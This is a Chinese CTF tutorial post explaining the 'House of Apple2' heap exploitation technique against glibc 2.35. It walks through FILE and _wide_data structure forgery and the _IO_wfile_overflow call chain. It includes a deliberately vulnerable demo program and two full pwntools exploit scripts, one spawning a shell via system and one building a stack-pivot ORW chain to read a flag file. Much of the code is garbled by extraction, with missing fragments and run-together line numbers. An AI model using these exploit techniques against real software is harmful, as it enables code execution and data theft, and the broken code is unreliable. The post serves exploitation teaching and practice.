House-of-apple2攻击 House of apple 系列是有山海关的大佬Roderick开发的IO利用方式,统共有apple1,apple2,apple3三种调用方式。
这篇文章我们主要讲讲apple2这一利用方式
背景知识: 在libc2.35及以后,glibc将许多的hook都给移除了,包括但不限于malloc_hook ,free_hook 等,这也是为什么2.35称为pwn的寒冬,低版本的许多利用方式几乎都失效了。到了2.35及以后,堆利用便离不开对 _IO_FILE 的伪造和对 IO 流的劫持
利用条件: house of apple2可以说是高版本中所需利用条件最少的攻击方式
能够刷新IO流,换言之就是从main函数返回,或者从exit函数退出
能够泄露libc基址和heap地址
使用一次largebin attack既可
只用一次largebin attack在高版本的利用中是相当少见的,这也意味着house of apple2可以在更多的限制下来展开攻击
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 pwndbg> p *_IO_list_all$1 = {'\000' ,"" ,'\000' <repeats 19 times >
house of apple2主要是通过伪造FILE结构体来完成攻击,而在2.24以后的glibc中,FILE结构体中的Vtable指针不能被劫持到任意地址,会有一个IO_validate_vtable函数对其指向的地址进行检测,下面是它的源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 static inline const struct _IO_jump_t *IO_validate_vtable (const struct _IO_jump_t *vtable) uintptr_t section_length = __stop___libc_IO_vtables - __start___libc_IO_vtables;const char *ptr = (const char *) vtable;uintptr_t offset = ptr - __start___libc_IO_vtables;if (__glibc_unlikely (offset >= section_length))return vtable;
而house of apple2主要针对的是_IO_FILE中的__wide_data成员,_wide_data指向的结构体是一个和FILE结构体十分相像的wide_data结构体,下面是他的内容
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 pwndbg> p _IO_wide_data_2$2 = {"\000\000\000" "\000\000\000" "\000\000\000" "\000\000\000" "" ,
调用链介绍-_IO_wfile_overflow 下面是我们可以开展攻击的一条调用链
1 _IO_wfile_overflow --> _IO_wdoallocbuf --> _IO_WDOALLOCATE
下面我们介绍一下这条调用链的由来
在程序执行exit退出时,会刷新FILE结构体里面的所有内容

在刷新FILE结构体的时候会执行执行**_IO_flush_all_lockp**函数
在这个过程中会调用到**_IO_wfile_overflow**函数

而在调用_IO_wfile_overflow函数的时候,会调用到IO_wdoallocbuf 函数,我们来看看这个函数的源码
1 2 3 4 5 6 7 8 9 10 11 12 13 void if (fp->_wide_data->_IO_buf_base)return ;if (!(fp->_flags & _IO_UNBUFFERED))if ((wint_t )_IO_WDOALLOCATE (fp) != WEOF)return ;1 , 0 );
里面就会执行到_IO_WDOALLOCATE函数,而这个函数就是我们要劫持的函数
总结
利用largebin attack向IO_list_all里面写入一个可控的堆地址
在这个堆块里面同时伪造一个_IO_list_all结构体和IO_wide_data结构体,以及他们对应的vtable指针
_IO_list_all结构体的vtable指针指向 _IO_wfile_jumps来绕过检查,而 _wide_data的结构体指向我们伪造的虚表即可
关于需要绕过的检查,在Roderick师傅的原帖可见,介绍的十分的详细,这里不过多赘述,有需要注意的点会在例题中详细介绍,膜拜一下Roderick师傅
例题讲解 下面是例题的源码,编译的版本是2.35,libc版本是Ubuntu GLIBC 2.35-0ubuntu3.8
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 #include <stdio.h> #include <unistd.h> #include <stdlib.h> #define num 80 void *chunk_list[num];int chunk_size[num];void init () stdin , 0 );stdout , 0 );stderr , 0 );void menu () puts ("1.add" );puts ("2.edit" );puts ("3.show" );puts ("4.delete" );puts ("5.exit" );puts ("Your choice:" );int add () int index,size;puts ("index:" );scanf ("%d" ,&index);puts ("Size:" );scanf ("%d" ,&size);malloc (size);int edit () int size;int index;puts ("index:" );scanf ("%d" ,&index);puts ("size:" );scanf ("%d" ,&size);puts ("context: " );0 ,chunk_list[index],size);int delete () int index;puts ("index:" );scanf ("%d" ,&index);free (chunk_list[index]);int show () int index;puts ("index:" );scanf ("%d" ,&index);puts ("context: " );puts (chunk_list[index]);int main () int choice;while (1 ){scanf ("%d" ,&choice);if (choice==5 ){exit (0 );else if (choice==1 ){else if (choice==2 ){else if (choice==3 ){else if (choice==4 ){
为了方便调试,存在堆溢出,uaf等漏洞
我们跟着前面介绍的利用思路,一步一步的走
泄露地址 我们首先需要泄露libc地址和heap地址,在有uaf和堆溢出漏洞的前提下,这十分的容易
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 ogs=[0xebc81 ,0xebc85 ,0xebc88 ,0xebce2 ]0 , 0x440 )1 , 0x10 )2 , 0x430 )3 , 0x10 )0 )4 , 0x460 )0 )b'\x7f' )[-6 :].ljust(8 , b'\x00' )) - 0x21b0e0 0 , 0x10 , b'a' * 0x10 )0 )b'a' * 0x10 )6 ).ljust(8 , b'\x00' )) - 0x290 '_IO_list_all' ]'system' ]0x21ca60
由于largebin里面同时存在libc地址和heap地址,所以我们直接构造一个largebin出来,来泄露两种地址
写地址到_IO_list_all 1 2 3 4 5 6 7 edit(0 ,0x100 ,p64(libc_base+0x21b0e0 )*2 )2 )0 ,0x100 ,p64(0 )*3 +p64(IO_list_all-0x20 ))5 , 0x470 )
在我们覆盖chunk0的bk_nextsize指针为 IO_list_all-0x20之后,触发largebin attack的话,就能把chunk2的地址写到IO_list_all-0x20上,从而让chunk2整个堆块变成我们伪造的_IO_FILE结构体
可以看到这个结构体已经变成了我们的堆块内容
伪造IO 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 file_addr = heap_base + 0x700 0xe8 - 0x68 b"" 0 ) 0 ) 0 ) 1 ) 0 ) 0 ) 0 ) 0 ) 0 )*3 0 ) 2 ) 0 ) 0xFFFFFFFFFFFFFFFF ) 0 ) b"\x00" b"\n" 0 ) 0xFFFFFFFFFFFFFFFF ) 0 ) 0 ) * 3 0xFFFFFFFF ) b"\x00" * 19 0xc8 , b'\x00' ) '_IO_wfile_jumps' ])
伪造IO是house of apple2的难点所在,我们着重分析一下第25行和第30,31,32行的伪造
fake_io += p64(IO_wide_data_addr) # _IO_wide_data_2
我们之前提到过,为了方便,我们是将这个堆块同时给伪造成 IO_FILE结构体和 IO_wide_data结构体,而wide_data成员指向的就是 _IO_wide_data结构体的位置,所以我们把它构造到file_addr即可
fake_io += p64(libc_base+libc.sym[‘_IO_wfile_jumps’]) # _IO_list_all fake vtable
这个是我们伪造的用于绕过vtable检测的同时调用__doallocate的,不用过多在意,记住即可

fake_io += p64(wide_vtable_addr)

这个是我们伪造的 _IO_wide_data结构体的vtable指针,他决定了我们会调用哪里的函数,我们用gdb调试看看
而他指向的是我们伪造的虚表,这个虚表的类型是 _IO_jump_t,我们来看看伪造的虚表结构

此时我们写入的system正好处于__doallocate的位置,我们来看看他的地址
调用system的时候第一个参数正好是伪造堆的首地址,_flags设置为~(2 | 0x8 | 0x800),如果不需要控制rdi,设置为0即可;如果需要获得shell,可设置为 sh;,注意前面有两个空格
完整代码 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 from pwn import *from ctypes import *from LibcSearcher import *from pwnpy import *import sys'./test' '' ''' b * $rebase(0x0000000000001610) ''' 'debug' , arch='amd64' , os='linux' , endian='little' , timeout=5 )"libc.so.6" )''' 1.add 2.edit 3.show 4.delete 5.exit Your choice: ''' def add (idx , size ) :"Your choice:\n" , b'1' )"index:\n" , str (idx))"Size:\n" , str (size))def free (idx ) :"Your choice:\n" , b'2' )"index:\n" , str (idx))def edit (idx , size , content ) :"Your choice:\n" , b'3' )"index:\n" , str (idx))"size:\n" , str (size))"context: " , content)def show (idx ) :"Your choice:\n" , b'4' )"index:\n" , str (idx))0xebc81 ,0xebc85 ,0xebc88 ,0xebce2 ]0 , 0x440 )1 , 0x10 )2 , 0x430 )3 , 0x10 )0 )4 , 0x460 )0 )b'\x7f' )[-6 :].ljust(8 , b'\x00' )) - 0x21b0e0 0 , 0x10 , b'a' * 0x10 )0 )b'a' * 0x10 )6 ).ljust(8 , b'\x00' )) - 0x290 '_IO_list_all' ]'system' ]0x21ca60 2 )0 ,0x100 ,p64(0 )*3 +p64(IO_list_all-0x20 ))5 , 0x470 )0x700 0xe8 - 0x68 b"" 0 ) 0 ) 0 ) 1 ) 0 ) 0 ) 0 ) 0 ) 0 )*3 0 ) 2 ) 0 ) 0xFFFFFFFFFFFFFFFF ) 0 ) b"\x00" b"\n" 0 ) 0xFFFFFFFFFFFFFFFF ) 0 ) 0 ) * 3 0xFFFFFFFF ) b"\x00" * 19 0xc8 , b'\x00' ) '_IO_wfile_jumps' ]) 2 , 0x100 , fake_io)1 , 0x20 , p64(0 ) * 2 + b' sh;' )"Your choice:\n" , b'5' )"wide_vtable_addr" )"libc_base" )"heap_base" )"IO_list_all" )"_IO_stdfile_2_lock" )'file_addr' )

栈迁移打ORW 实现原理 主要利用的是svcudp_reply+26这段gadget
控制执行流到这里,此时的rdi就是IO_FILE的首地址,因为我们已经伪造成为可控堆地址,所以我们就可以控制rbp的地址。也就是说我们如果控制call的函数为leave ret也就可以实现栈迁移了。
实现条件
IO_FILE的0x48存储ORW的地址
ORW的0x18处存储leave_ret地址–0x28
所有我们就可以构造巧妙一点ORW如下
1 2 3 4 5 6 7 orw = b'./flag\x00\x00' 0 ) + p64(orw_addr + 0x100 ) + p64(pop_rdi) + p64(orw_addr) + p64(pop_rsi) + p64(0 ) + p64(openn)3 ) + p64(pop_rsi) + p64(orw_addr + 0x200 ) + p64(pop_rdx_rbx) + p64(0x30 ) * 2 + p64(readd)1 ) + p64(pop_rsi) + p64(orw_addr + 0x200 ) + p64(pop_rdx_rbx) + p64(0x30 ) * 2 + p64(writee)0x128 , b'\x00' ) + p64(leave_ret)
在0x18处存储orw+0x100,orw填充0x128个,后边跟leave_ret
完整代码 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 from pwn import *from ctypes import *from LibcSearcher import *from pwnpy import *import sys'./test' '' ''' b * 0x7ffff7d6a06a ''' 'debug' , arch='amd64' , os='linux' , endian='little' , timeout=5 )"/usr/lib/freelibs/amd64/2.35-0ubuntu3.8_amd64/libc.so.6" )''' 1.add 2.edit 3.show 4.delete 5.exit Your choice: ''' def add (idx , size ) :"Your choice:\n" , b'1' )"index:\n" , str (idx))"Size:\n" , str (size))def free (idx ) :"Your choice:\n" , b'2' )"index:\n" , str (idx))def edit (idx , size , content ) :"Your choice:\n" , b'3' )"index:\n" , str (idx))"size:\n" , str (size))"context: " , content)def show (idx ) :"Your choice:\n" , b'4' )"index:\n" , str (idx))0 , 0x440 )1 , 0x10 )2 , 0x430 )3 , 0x10 )0 )4 , 0x460 )0 )b'\x7f' )[-6 :] + b'\0\0' ) - 0x21b0e0 0 , 0x10 , b'a' * 0x10 )0 )b'a' * 0x10 )6 ).ljust(8 , b'\x00' )) - 0x290 '_IO_list_all' ]0x21ca60 0 , 0x40 , p64(0 ) * 3 + p64(IO_list_all - 0x20 ))2 )4 , 0x470 )0x000000000004da83 0x000000000002a3e5 0x000000000002be51 0x00000000000904a9 'open' ]'read' ]'write' ]0xfe0 b'./flag\x00\x00' 0 ) + p64(orw_addr + 0x100 ) + p64(pop_rdi) + p64(orw_addr) + p64(pop_rsi) + p64(0 ) + p64(openn)3 ) + p64(pop_rsi) + p64(orw_addr + 0x200 ) + p64(pop_rdx_rbx) + p64(0x30 ) * 2 + p64(readd)1 ) + p64(pop_rsi) + p64(orw_addr + 0x200 ) + p64(pop_rdx_rbx) + p64(0x30 ) * 2 + p64(writee)0x128 , b'\x00' ) + p64(leave_ret)4 , len (orw) , orw)0x700 0xe8 - 0x68 0x16a06a b"" 0 ) 0 ) 0 ) 1 ) 0 ) 0 ) 0 ) 0 )*3 0 ) 2 ) 0 ) 0xFFFFFFFFFFFFFFFF ) 0 ) b"\x00" b"\n" 0 ) 0xFFFFFFFFFFFFFFFF ) 0 ) 0 ) * 3 0xFFFFFFFF ) b"\x00" * 19 0xc8 , b'\x00' ) '_IO_wfile_jumps' ]) 2 , len (fake_io) , fake_io)"Your choice:\n" , b'5' )"magic" )"_IO_stdfile_2_lock" )"heap_base" )"libc_base" )